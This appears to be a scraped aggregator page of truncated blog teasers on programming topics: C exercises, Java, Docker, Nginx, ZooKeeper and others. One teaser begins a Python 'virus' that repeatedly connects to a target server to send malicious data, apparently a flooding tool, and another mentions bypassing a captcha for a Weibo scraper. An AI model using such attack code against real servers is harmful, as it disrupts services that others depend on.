- AI与API的融合:构建智能互联技术世界的基石
IT数据V+I7809804594
人工智能数据分析python爬虫大数据
在当今科技飞速发展的时代,人工智能(AI)与应用程序接口(API)的融合正在开启智能应用的新纪元。AI以其强大的数据处理和分析能力,正在改变各行各业的工作方式,而API则作为连接技术与应用的桥梁,为AI技术的普及和应用提供了无限可能。本文将深入探讨AI与API的融合如何推动智能应用的创新和发展,以及其在各个领域的应用和前景。一、AI与API融合的背景随着大数据、云计算、物联网等技术的快速发展,人工
- C语言期末必练题目——part 10(编程题)
Kylin524
C语言期末c语言算法开发语言
1.输入2个整数,求两数的平方和并输出。#includeintmain(void){intta,b,s;printf("pleaseinputa,b:\n");scanf("%d%d”,&a,&b);s=a*a+b*b;printf("theresultis%d\n",s);return0;}2.输入一个圆半径r,当r>=0时,计算并输出圆的面积和周长,否则,输出提示信息。#include#def
- C语言期末必练题目——part 2
Kylin524
C语言期末c语言算法c++
读程序基本输入输出及流程控制1.#includemain(){inta=1,b=3,c=5;if(c==a+b)printf("yes\n");elseprintf("no\n");}运行结果为:no详见教材p89选择结构详见教材p91关系符号详见附录Dp378符号的优先级==表示判断符号两边的值是否相等;=表示将符号右边的值赋给左边的变量本题考点是选择结构3种基本形式的第二种选择结构三种一般形式
- PAT (Basic Level) Practice 乙级1001-1020
今天_也很困
算法数据结构c++
制作不易,大家的点赞和关注就是我更新的动力!由于这些题全是大一寒假刷的,部分还是c语言,部分的解题方法比较复杂,希望大家体谅。有问题欢迎大家在评论区讨论,有不足也请大家指出,谢谢大家!温馨提示:可以点目录跳转到相应题目哦。1001害死人不偿命的(3n+1)猜想分数15作者CHEN,Yue单位浙江大学卡拉兹(Callatz)猜想:对任何一个正整数n,如果它是偶数,那么把它砍掉一半;如果它是奇数,那么
- python微博 关键词 爬虫
嵌入式开发项目
2025年爬虫精通专栏python爬虫开发语言媒体
目录记一次阿里云盾滑块验证分析并通过操作环境数据接口proxy配置根据关键词获取userid根据userid获取信息数据保存数据:记一次阿里云盾滑块验证分析并通过操作环境win10、macPython3.9数据接口搜索https://**********?containerid=100103type%3D{chanenl}%26q%3D{quote(self.words)}&page_type=s
- 21天学通C++——11多态(引入多态的目的)
不想睡觉_
QT客户端学习路线c++开发语言
多态:利用不同类似的方法处理不同类似的对象笔记原因:既然继承可以进行基类的方法覆盖,为什么还要引入多态呢?解释原因:继承classBase{public:voidfunc(){std::coutfunc();return0;}结果为Base::func()引入多态(Virtual)classBase{public:virtualvoidfunc(){std::coutfunc();return0;
- 如何在Java服务中实现多租户架构:数据库与代码层的实现策略
wx_tangjinjinwx
java架构数据库
如何在Java服务中实现多租户架构:数据库与代码层的实现策略大家好,我是微赚淘客返利系统3.0的小编,是个冬天不穿秋裤,天冷也要风度的程序猿!在如今的SaaS应用开发中,多租户架构已经成为了一个常见的需求。多租户架构允许多个租户(客户)共享同一个应用程序,但数据隔离。本文将详细讲解如何在Java服务中实现多租户架构,包括数据库层和代码层的实现策略。我们将以cn.juwatech包为例展示具体的代码
- 如何攻击一个服务器(仅用于教育及娱乐实验目的)
vliu612
服务器
importsocketimportosdefcreate_virus():#创建一个简单的病毒脚本,它会不断尝试连接目标服务器并发送恶意数据virus_code="""importsocketimporttimeimportthreadingdefattack_server(ip,port):whileTrue:try:s=socket.socket(socket.AF_INET,socket.
- python matplotlib legend()参数详解
请一直在路上
pythonmatplotlib开发语言
在Python的Matplotlib库中,legend函数用于添加图例,帮助解释图表中不同数据系列或数据点的含义。legend函数有很多参数,可以自定义图例的各个方面,从位置到样式,从字体大小到边框。下面是一些常用参数的详细解释:importmatplotlib.pyplotasplt#创建一些数据x=[1,2,3,4]y1=[1,4,9,16]y2=[1,2,3,4]#绘制数据plt.plot(
- YOLOv8与Transformer:探索目标检测的新架构
AI架构设计之禅
AI大模型应用入门实战与进阶大数据AI人工智能计算科学神经计算深度学习神经网络大数据人工智能大型语言模型AIAGILLMJavaPython架构设计AgentRPA
YOLOv8与Transformer:探索目标检测的新架构关键词:目标检测,深度学习,YOLOv8,Transformer,计算机视觉,卷积神经网络摘要:目标检测是计算机视觉领域的一项重要任务,其目标是从图像或视频中识别和定位特定对象。近年来,YOLO(YouOnlyLookOnce)系列算法以其高精度和高速度成为目标检测领域的佼佼者。最新版本的YOLOv8引入了Transformer架构,进一步
- 放弃传统模板语言,前后端分离架构和传统架构相比到底强在哪?
博远~
前端架构
引言在当今Web开发中,后端SpringBoot和前端Vue通过前后端分离架构来结合,已经是一个成熟的主流技术栈了。这种前后端分离的架构方式,目前广泛应用于约90%以上通过Java开发的Web应用中。但是,对于为何弃用了之前服务端渲染页面的方式,而选择了前后端分离架构,现有大多数开发者和企业都是懵懵懂懂,甚至有些公司还觉得,之前一个人能干的项目,现在变成了两个人干,增加了成本和复杂度,降低了效益。
- Python+Pytest+Allure+Git+Jenkins数据驱动接口自动化测试框架_python+pytest+allure+jenkins架构
2401_87378716
pythonpytestgit
接口测试流程1、需求评审,熟悉业务和需求2、开发提供接口文档3、编写接口测试用例4、用例评审5、提测后开始测试6、提交测试报告两种常见的HTTP请求方法:GET和POST二、项目说明本框架是一套基于Python+Pytest+Requests+Allure+Jenkins而设计的数据驱动接口自动化测试的框架。技术栈Python、Pytest、Requests、Pactverity、Excel、Js
- python运行方式
威胁情报收集站
pycharmidepython
#python代码运行方式第一种:交互式解释器。第二种:命令行运行python源代码。第三种:使用编辑器或集成开发环境(IDE)。比如:pycharm。(IDE:IntegratedDevelopmentEnvironment)详细教程:https://edu.csdn.net/job/pythonbe_01/python-3-3
- C++ XML对象序列化与反序列化
zccmid
c++xml算法windowsvisualstudiogithub
一、序列化与反序列化 序列化是将一个对象转换为一种特定的格式或字符串表示,以便可以在不同的系统或程序之间进行传输或存储。序列化通常涉及将一个对象的属性值编码为字节流或字符流,并将其写入文件、网络流或其他媒介中。序列化后的数据可以在需要时进行反序列化,以便重新创建原始的对象。 反序列化是将序列化后的数据还原回原始对象的过程,即将序列化后的数据重新解码为原始对象的属性值。它通常涉及从文件、网络流或
- PHP常用函数总结(180多个)
Jim仔
PHPphp函数基础
PHP常用函数总结转载自:http://blog.csdn.net/lzuacm数学函数1.abs():求绝对值$abs=abs(-4.2);//4.211输入:数字输出:绝对值数字2.ceil():进一法取整echoceil(9.999);//1011输出:浮点数进一取整3.floor():去尾法取整echofloor(9.999);//911输出:浮点数直接舍去小数部分4.fmod():浮点数
- docker arm/amd双架构镜像制作
码农在失业
dockerdocker容器
多架构打包DockerforLinux不支持构建arm架构镜像,我们可以运行一个新的容器让其支持该特性,Docker桌面版无需进行此项设置。dockerrun--rm--privilegedtonistiigi/binfmt:latest--installall由于Docker默认的builder实例不支持同时指定多个--platform,我们必须首先创建一个新的builder实例dockerbu
- PHP5常用函数列表整理
虫子68
phpphpxmlwhitespace文档processingcharacter
usleep()函数延迟代码执行若干微秒。unpack()函数从二进制字符串对数据进行解包。uniqid()函数基于以微秒计的当前时间,生成一个唯一的ID。time_sleep_until()函数延迟代码执行直到指定的时间。PHP5常用函数之time_nanosleep()函数延迟代码执行若干秒和纳秒。sleep()函数延迟代码执行若干秒。show_source()函数对文件进行语法高亮显示。st
- 【强化学习】PyTorch-RL框架
大雨淅淅
人工智能pytorch人工智能python深度学习机器学习
目录一、框架简介二、核心功能三、学习环境配置四、学习资源五、实践与应用六、常见问题与解决方案七、深入理解强化学习概念八、构建自己的强化学习环境九、调试与优化十、参与社区与持续学习一、框架简介PyTorch-RL是一个基于PyTorch框架的深度强化学习项目。它充分利用了PyTorch的强大功能,提供了易于使用且高效的深度强化学习算法实现。该项目的主要编程语言是Python,旨在帮助开发者快速实现和
- XML 与 JSON 实现 互转
wsl394049743
xmljson
将XML转换为JSON:不需要更改,已经在前面的代码中完成。将JSON转换为XML:在此步骤中,XMLBuilder生成XML后,你可以进一步处理以满足格式要求。后处理XML:编写一个函数来替换换行符和多余的空格,确保换行符是\r\n,并且每个节点后都有一个换行符。以下是处理过程的详细代码:import{XMLParser,XMLBuilder}from'fast-xml-parser';//将X
- 蓝桥杯备赛笔记(九)动态规划(一)
小魏´•ﻌ•`
蓝桥杯C++蓝桥杯笔记动态规划
1.动态规划基础(1)线性DP1)什么是DP(动态规划)DP(动态规划)全称DynamicProgramming,是运筹学的一个分支,是一种将复杂问题分解成很多重叠的子问题,并通过子问题的解得到整个问题的解的算法。在动态规划中有一些概念:状态:就是形如dp[i][j]=val的取值,其中i,j为下标,也是用于描述、确定状态所需的变量,val为状态值。状态转移:状态与状态之间的转移关系,一般可以表示
- 一个产品从开发到上线需要几个步骤
yqcoder
javascript前端
一、需求分析与规划1.需求收集与客户、市场团队、用户等进行沟通,收集对产品的功能、性能、外观、用户体验等方面的需求。可以通过问卷调查、用户访谈、竞品分析等方式获取需求信息。2.需求分析对收集到的需求进行详细分析,明确需求的优先级、可行性和相互关系。分析过程中要考虑技术实现难度、成本、时间等因素,确保需求合理且可实现。3.产品规划根据需求分析结果,制定产品的整体规划,包括产品的定位、目标用户群体、功
- Node.js 到底是什么
yqcoder
Node.js从入门到精通node.js
Node.js是一个基于ChromeV8引擎的JavaScript运行环境,它允许开发者使用JavaScript编写服务器端代码。一、主要特点1.事件驱动和非阻塞I/O模型Node.js采用事件驱动架构,通过回调函数处理I/O操作,这使得它在处理大量并发请求时表现出色。当执行I/O操作(如文件读写、网络请求等)时,Node.js不会阻塞程序的执行,而是继续处理其他任务,当I/O操作完成后,通过回调
- 《揭秘客服 RPA:网购背后的智能助手》
coding侠客
AI+RPA系列rpa人工智能
在如今的网购时代,我们的购物体验不仅仅取决于商品的质量和价格,还与购物过程中的服务密切相关。从选品时的疑问解答,到比价过程中的信息咨询,再到退换货时的沟通协调,一个高效的客服系统至关重要。而客服RPA正是为了满足这一需求而诞生的。今天,我们聊聊AI如何赋能RPA,打造更智能的客户助手,解放人力。首先客服RPA需要登录某宝、某东或者某多的信息后台系统。关于自动登录RPA的实现可参考揭秘AI+RPA:
- 基于单片机的智能家居控制系统设计及应用
电气_空空
单片机毕业设计单片机智能家居嵌入式硬件毕业设计毕设
摘要:智能家居控制系统包括对家电实现远距离控制和近距离控制的一种控制型系统,通过系统内的TC35模块对控制信息进行采集,并将这些控制信息发送到STC89C52模块中去,由单片机发出系统控制指令,从而实现家居家电的控制。关键词:单片机;智能家居;家居生活;控制系统0引言21世纪我国进入了科技高速发展的时期,我国民众的生活质量也得到了显著的增强,民众对生活质量也有了更高的标准,智能化和人性化的科技产品
- Spring Boot 多数据源解决方案:dynamic-datasource-spring-boot-starter 的奥秘(下)
coding侠客
springbootjava后端
在上一篇博客《SpringBoot多数据源解决方案:dynamic-datasource-spring-boot-starter的奥秘》介绍了dynamic-datasource-spring-boot-starter的自动配置类和配置属性类之后,本文继续来剖析多数据源是如何切换的,什么时候切换的。前文中提到dynamic-datasource-spring-boot-starter的自动配置类D
- 常用拉普拉斯变换及其性质和证明
爱代码的小黄人
MATLABmatlab拉普拉斯变换
1.基本函数的拉普拉斯变换原函数f(t)f(t)f(t)拉普拉斯变换F(s)F(s)F(s)定义域1111s\frac{1}{s}s1s>0s>0s>0ttt1s2\frac{1}{s^2}s21s>0s>0s>0tn(n为整数)t^n\(n\text{为整数})tn(n为整数)n!sn+1\frac{n!}{s^{n+1}}sn+1n!s>0s>0s>0eate^{at}eat1s−a\frac
- 两万字探讨时间轮算法
Damon_0411
算法javaspring
1.引言1.1背景介绍随着分布式系统、微服务架构的流行以及高并发场景的广泛应用,系统中处理延时任务的需求变得愈发重要。延时任务的常见场景包括:任务调度:某些任务需要按照预定时间执行,比如每天的定时数据备份。超时控制:网络连接的超时检测、数据库锁的释放延迟等。缓存管理:缓存数据的过期清理策略。事件驱动场景:如日志系统中,只有当所有日志接收完毕并经过一定延迟后才能触发归档。延时任务的本质是系统需要管理
- 运行.py文件
战斗的大熊
pythonpython
运行.py文件一、使用命令行打开命令行终端在Windows上,你可以按下Win+R键,然后输入cmd并回车,或者通过开始菜单搜索“命令提示符”并打开。在Mac或Linux上,你可以在应用程序或搜索中找到并打开Terminal。导航到.py文件所在的目录使用cd命令来切换目录。(注意cd命令跳转目录,如果是和当前不同的磁盘,需要增加/d命令,例如cd/dD:\目标目录)例如,如果你的.py文
- Zoom视频会议软件详细使用教程
范范0825
zoom
Zoom是一款功能强大的视频会议软件,广泛用于远程工作、在线教育、虚拟会议等场景。本教程将详细介绍如何使用Zoom进行会议的创建、加入、管理以及各种高级功能的设置和应用。第一部分:准备工作和基本概述1.1下载和安装Zoom首先,你需要下载并安装Zoom客户端或移动应用程序。Zoom支持多种操作系统,包括Windows、MacOS、iOS和Android。访问Zoom官网(zoom.us)或者你的应
- Prometheus Alertmanager设置与告警规则配置详解
范范0825
prometheus
PrometheusAlertmanager设置与告警规则配置详解Prometheus是一个开源的监控和告警系统,其设计理念是通过时间序列数据库存储指标数据,并通过多维数据模型和查询语言进行数据分析。Prometheus的告警系统由两部分组成:Prometheus服务器本身和Alertmanager。Alertmanager负责接收来自Prometheus的告警,执行通知的分发、抑制和聚合。本文将
- Nginx负载均衡
510888780
nginx应用服务器
Nginx负载均衡一些基础知识:
nginx 的 upstream目前支持 4 种方式的分配
1)、轮询(默认)
每个请求按时间顺序逐一分配到不同的后端服务器,如果后端服务器down掉,能自动剔除。
2)、weight
指定轮询几率,weight和访问比率成正比
- RedHat 6.4 安装 rabbitmq
bylijinnan
erlangrabbitmqredhat
在 linux 下安装软件就是折腾,首先是测试机不能上外网要找运维开通,开通后发现测试机的 yum 不能使用于是又要配置 yum 源,最后安装 rabbitmq 时也尝试了两种方法最后才安装成功
机器版本:
[root@redhat1 rabbitmq]# lsb_release
LSB Version: :base-4.0-amd64:base-4.0-noarch:core
- FilenameUtils工具类
eksliang
FilenameUtilscommon-io
转载请出自出处:http://eksliang.iteye.com/blog/2217081 一、概述
这是一个Java操作文件的常用库,是Apache对java的IO包的封装,这里面有两个非常核心的类FilenameUtils跟FileUtils,其中FilenameUtils是对文件名操作的封装;FileUtils是文件封装,开发中对文件的操作,几乎都可以在这个框架里面找到。 非常的好用。
- xml文件解析SAX
不懂事的小屁孩
xml
xml文件解析:xml文件解析有四种方式,
1.DOM生成和解析XML文档(SAX是基于事件流的解析)
2.SAX生成和解析XML文档(基于XML文档树结构的解析)
3.DOM4J生成和解析XML文档
4.JDOM生成和解析XML
本文章用第一种方法进行解析,使用android常用的DefaultHandler
import org.xml.sax.Attributes;
- 通过定时任务执行mysql的定期删除和新建分区,此处是按日分区
酷的飞上天空
mysql
使用python脚本作为命令脚本,linux的定时任务来每天定时执行
#!/usr/bin/python
# -*- coding: utf8 -*-
import pymysql
import datetime
import calendar
#要分区的表
table_name = 'my_table'
#连接数据库的信息
host,user,passwd,db =
- 如何搭建数据湖架构?听听专家的意见
蓝儿唯美
架构
Edo Interactive在几年前遇到一个大问题:公司使用交易数据来帮助零售商和餐馆进行个性化促销,但其数据仓库没有足够时间去处理所有的信用卡和借记卡交易数据
“我们要花费27小时来处理每日的数据量,”Edo主管基础设施和信息系统的高级副总裁Tim Garnto说道:“所以在2013年,我们放弃了现有的基于PostgreSQL的关系型数据库系统,使用了Hadoop集群作为公司的数
- spring学习——控制反转与依赖注入
a-john
spring
控制反转(Inversion of Control,英文缩写为IoC)是一个重要的面向对象编程的法则来削减计算机程序的耦合问题,也是轻量级的Spring框架的核心。 控制反转一般分为两种类型,依赖注入(Dependency Injection,简称DI)和依赖查找(Dependency Lookup)。依赖注入应用比较广泛。
- 用spool+unixshell生成文本文件的方法
aijuans
xshell
例如我们把scott.dept表生成文本文件的语句写成dept.sql,内容如下:
set pages 50000;
set lines 200;
set trims on;
set heading off;
spool /oracle_backup/log/test/dept.lst;
select deptno||','||dname||','||loc
- 1、基础--名词解析(OOA/OOD/OOP)
asia007
学习基础知识
OOA:Object-Oriented Analysis(面向对象分析方法)
是在一个系统的开发过程中进行了系统业务调查以后,按照面向对象的思想来分析问题。OOA与结构化分析有较大的区别。OOA所强调的是在系统调查资料的基础上,针对OO方法所需要的素材进行的归类分析和整理,而不是对管理业务现状和方法的分析。
OOA(面向对象的分析)模型由5个层次(主题层、对象类层、结构层、属性层和服务层)
- 浅谈java转成json编码格式技术
百合不是茶
json编码java转成json编码
json编码;是一个轻量级的数据存储和传输的语言
在java中需要引入json相关的包,引包方式在工程的lib下就可以了
JSON与JAVA数据的转换(JSON 即 JavaScript Object Natation,它是一种轻量级的数据交换格式,非
常适合于服务器与 JavaScript 之间的数据的交
- web.xml之Spring配置(基于Spring+Struts+Ibatis)
bijian1013
javaweb.xmlSSIspring配置
指定Spring配置文件位置
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
/WEB-INF/spring-dao-bean.xml,/WEB-INF/spring-resources.xml,
/WEB-INF/
- Installing SonarQube(Fail to download libraries from server)
sunjing
InstallSonar
1. Download and unzip the SonarQube distribution
2. Starting the Web Server
The default port is "9000" and the context path is "/". These values can be changed in &l
- 【MongoDB学习笔记十一】Mongo副本集基本的增删查
bit1129
mongodb
一、创建复本集
假设mongod,mongo已经配置在系统路径变量上,启动三个命令行窗口,分别执行如下命令:
mongod --port 27017 --dbpath data1 --replSet rs0
mongod --port 27018 --dbpath data2 --replSet rs0
mongod --port 27019 -
- Anychart图表系列二之执行Flash和HTML5渲染
白糖_
Flash
今天介绍Anychart的Flash和HTML5渲染功能
HTML5
Anychart从6.0第一个版本起,已经逐渐开始支持各种图的HTML5渲染效果了,也就是说即使你没有安装Flash插件,只要浏览器支持HTML5,也能看到Anychart的图形(不过这些是需要做一些配置的)。
这里要提醒下大家,Anychart6.0版本对HTML5的支持还不算很成熟,目前还处于
- Laravel版本更新异常4.2.8-> 4.2.9 Declaration of ... CompilerEngine ... should be compa
bozch
laravel
昨天在为了把laravel升级到最新的版本,突然之间就出现了如下错误:
ErrorException thrown with message "Declaration of Illuminate\View\Engines\CompilerEngine::handleViewException() should be compatible with Illuminate\View\Eng
- 编程之美-NIM游戏分析-石头总数为奇数时如何保证先动手者必胜
bylijinnan
编程之美
import java.util.Arrays;
import java.util.Random;
public class Nim {
/**编程之美 NIM游戏分析
问题:
有N块石头和两个玩家A和B,玩家A先将石头随机分成若干堆,然后按照BABA...的顺序不断轮流取石头,
能将剩下的石头一次取光的玩家获胜,每次取石头时,每个玩家只能从若干堆石头中任选一堆,
- lunce创建索引及简单查询
chengxuyuancsdn
查询创建索引lunce
import java.io.File;
import java.io.IOException;
import org.apache.lucene.analysis.Analyzer;
import org.apache.lucene.analysis.standard.StandardAnalyzer;
import org.apache.lucene.document.Docume
- [IT与投资]坚持独立自主的研究核心技术
comsci
it
和别人合作开发某项产品....如果互相之间的技术水平不同,那么这种合作很难进行,一般都会成为强者控制弱者的方法和手段.....
所以弱者,在遇到技术难题的时候,最好不要一开始就去寻求强者的帮助,因为在我们这颗星球上,生物都有一种控制其
- flashback transaction闪回事务查询
daizj
oraclesql闪回事务
闪回事务查询有别于闪回查询的特点有以下3个:
(1)其正常工作不但需要利用撤销数据,还需要事先启用最小补充日志。
(2)返回的结果不是以前的“旧”数据,而是能够将当前数据修改为以前的样子的撤销SQL(Undo SQL)语句。
(3)集中地在名为flashback_transaction_query表上查询,而不是在各个表上通过“as of”或“vers
- Java I/O之FilenameFilter类列举出指定路径下某个扩展名的文件
游其是你
FilenameFilter
这是一个FilenameFilter类用法的例子,实现的列举出“c:\\folder“路径下所有以“.jpg”扩展名的文件。 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28
- C语言学习五函数,函数的前置声明以及如何在软件开发中合理的设计函数来解决实际问题
dcj3sjt126com
c
# include <stdio.h>
int f(void) //括号中的void表示该函数不能接受数据,int表示返回的类型为int类型
{
return 10; //向主调函数返回10
}
void g(void) //函数名前面的void表示该函数没有返回值
{
//return 10; //error 与第8行行首的void相矛盾
}
in
- 今天在测试环境使用yum安装,遇到一个问题: Error: Cannot retrieve metalink for repository: epel. Pl
dcj3sjt126com
centos
今天在测试环境使用yum安装,遇到一个问题:
Error: Cannot retrieve metalink for repository: epel. Please verify its path and try again
处理很简单,修改文件“/etc/yum.repos.d/epel.repo”, 将baseurl的注释取消, mirrorlist注释掉。即可。
&n
- 单例模式
shuizhaosi888
单例模式
单例模式 懒汉式
public class RunMain {
/**
* 私有构造
*/
private RunMain() {
}
/**
* 内部类,用于占位,只有
*/
private static class SingletonRunMain {
priv
- Spring Security(09)——Filter
234390216
Spring Security
Filter
目录
1.1 Filter顺序
1.2 添加Filter到FilterChain
1.3 DelegatingFilterProxy
1.4 FilterChainProxy
1.5
- 公司项目NODEJS实践0.1
逐行分析JS源代码
mongodbnginxubuntunodejs
一、前言
前端如何独立用nodeJs实现一个简单的注册、登录功能,是不是只用nodejs+sql就可以了?其实是可以实现,但离实际应用还有距离,那要怎么做才是实际可用的。
网上有很多nod
- java.lang.Math
liuhaibo_ljf
javaMathlang
System.out.println(Math.PI);
System.out.println(Math.abs(1.2));
System.out.println(Math.abs(1.2));
System.out.println(Math.abs(1));
System.out.println(Math.abs(111111111));
System.out.println(Mat
- linux下时间同步
nonobaba
ntp
今天在linux下做hbase集群的时候,发现hmaster启动成功了,但是用hbase命令进入shell的时候报了一个错误 PleaseHoldException: Master is initializing,查看了日志,大致意思是说master和slave时间不同步,没办法,只好找一种手动同步一下,后来发现一共部署了10来台机器,手动同步偏差又比较大,所以还是从网上找现成的解决方
- ZooKeeper3.4.6的集群部署
roadrunners
zookeeper集群部署
ZooKeeper是Apache的一个开源项目,在分布式服务中应用比较广泛。它主要用来解决分布式应用中经常遇到的一些数据管理问题,如:统一命名服务、状态同步、集群管理、配置文件管理、同步锁、队列等。这里主要讲集群中ZooKeeper的部署。
1、准备工作
我们准备3台机器做ZooKeeper集群,分别在3台机器上创建ZooKeeper需要的目录。
数据存储目录
- Java高效读取大文件
tomcat_oracle
java
读取文件行的标准方式是在内存中读取,Guava 和Apache Commons IO都提供了如下所示快速读取文件行的方法: Files.readLines(new File(path), Charsets.UTF_8); FileUtils.readLines(new File(path)); 这种方法带来的问题是文件的所有行都被存放在内存中,当文件足够大时很快就会导致
- 微信支付api返回的xml转换为Map的方法
xu3508620
xmlmap微信api
举例如下:
<xml>
<return_code><![CDATA[SUCCESS]]></return_code>
<return_msg><![CDATA[OK]]></return_msg>
<appid><